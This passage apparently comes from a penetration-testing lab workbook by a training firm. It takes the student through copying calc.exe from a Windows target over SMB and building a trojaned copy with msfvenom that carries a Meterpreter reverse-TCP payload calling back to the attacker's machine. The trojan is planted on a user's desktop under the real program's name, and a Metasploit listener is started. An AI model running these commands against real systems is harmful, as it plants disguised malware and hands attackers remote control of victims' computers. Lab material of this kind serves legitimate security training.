 32. In the smbclient session, get the calc.exe file from C:\Windows\system32.
smb: \> cd \windows\system32
smb: \windows\system32\> get calc.exe
getting file calc.exe of size 27648 <SNIP>
33. Switch to the second terminal on ChironLinux and run file against the legitimate calc.exe file that you
just retrieved.
TERMINAL 2:
root@chiron:~# file calc.exe
calc.exe: PE32+ executable (GUI) x86-64, for MS Windows
34. In the same terminal build a payload that will use calc.exe as the template and call back to ChironLinux.
Name the file badcalc.exe.
root@chiron:~# msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe -x
/root/calc.exe LHOST=192.168.12.9 LPORT=4443 -o badcalc.exe
35. What is the file size in bytes of badcalc.exe?
*48128*
36. In the third terminal with the smbclient sessions, put badcalc.exe back on target in Anna's desktop
folder.
TERMINAL 3:
smb: \windows\system32\> cd \users\anna.deimustech\desktop
smb: \users\anna.deimustech\desktop\> put badcalc.exe calc.exe
putting file badcalc.exe as \users\anna.deimustech\desktop\calc.exe
<SNIP>
37. In the first terminal with the Metasploit console, start a listener that will catch the callback once it is
executed.
TERMINAL 1:
msf > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.12.9 -P
4443
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services